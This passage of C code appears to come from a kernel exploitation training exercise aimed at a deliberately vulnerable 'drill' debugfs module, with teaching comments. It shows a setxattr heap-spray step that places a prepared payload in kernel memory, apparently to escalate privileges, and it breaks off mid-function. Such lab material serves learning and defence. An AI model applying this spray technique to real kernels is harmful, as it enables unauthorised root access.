 int main(void)
{
        unsigned char *spray_data = NULL;
        int ret = EXIT_FAILURE;
        int fd = -1;

        printf("begin as: uid=%d, euid=%d\n", getuid(), geteuid());

        spray_data = mmap(NULL, MMAP_SZ, PROT_READ | PROT_WRITE,
                                        MAP_SHARED | MAP_ANONYMOUS, -1, 0);
        if (spray_data == MAP_FAILED) {
                perror("[-] mmap failed");
                goto end;
        }

        init_payload(spray_data, MMAP_SZ);

        // MDL: echo '1' > /sys/kernel/debug/drill/drill_act
        // MDL: echo '2' > /sys/kernel/debug/drill/drill_act
        // MDL: echo '3' > /sys/kernel/debug/drill/drill_act

        // MDL: why do we call setxattr with such spray_data and PAYLOAD_SZ?
        ret = setxattr("./", "foobar", spray_data, PAYLOAD_SZ, 0);
        printf("setxattr returned %d\n", ret);

        // MDL: echo '2' > /sys/kernel/debug/drill/drill_act